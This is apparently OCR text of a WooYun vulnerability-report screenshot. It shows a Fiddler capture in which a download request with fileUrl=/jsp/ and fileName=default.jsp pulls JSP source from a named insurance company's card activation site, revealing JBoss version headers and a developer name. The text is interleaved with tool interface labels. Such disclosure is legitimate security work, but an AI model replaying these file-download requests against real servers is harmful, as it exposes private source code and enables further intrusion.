 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Content-Disposition: attachment;filename=default.jsp
Content-Type: application/x-msdownload
Date: Thu, 24 Dec 2015 01:43:40 GMT
Content-Length: 1877
<%--
Generator: 毕晓东
Creation Data:  200
Original Author:  毕晓东
name:index.jsp
Function:
--%>
<%@ page contentType="text/html;charset=GB2312"%>
<%@ taglib prefix="c" uri="/WEB-INF/lib/tld/c.tld"%>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>长安责任保险股份有限公司自助投保卡激活系统</title>
<link
href="<c:out
value="${pageContext.request.contextPath}"/>/jsp/css/layout.css"
rel="stylesheet" type="text/css" />
<link
href="<c:out
value="${pageContext.request.contextPath}"/>/jsp/css/main.css"
rel="stylesheet" type="text/css" />
<SCRIPT language="JavaScript"
src="<c:out
value="${pageContext.request.contextPath}"/>/jsp/js/validation.js"></script>
<SCRIPT language="JavaScript"
src="<c:out
value="${pageContext.request.contextPath}"/>/jsp/js/login/login.js"></script>
<SCRIPT language="JavaScript"
src="<c:out
value="${pageContext.request.contextPath}"/>/jsp/js/viewfun.js"></script>
<SCRIPT language="JavaScript"
src="<c:out
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action download
fileUrl /jsp/
fileName default.jsp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP07 (build: SVNTag=JBPAPP_4_3_0_GA_CP07 date=2
Content-Disposition: attachment;filename=default.jsp
Content-Type: application/x-msdownload
Date: Thu, 24 Dec 2015 01:43:40 GMT
Content-Length: 1877
<%--
Generator:
Creation Data:  200
Original Author:
name:index.jsp
Function
--%>
<%@ page contentType="text/html;charset=GB2312"%>
<%@ taglib prefix="c" uri="/WEB-INF/lib/tld/c.tld"%>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"
<html>
<head>
<title> </title>
<link
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,392 Auto-saved changes to request from Standard.RequestWebForm at 09:45:22.5393132
www.wooyun.org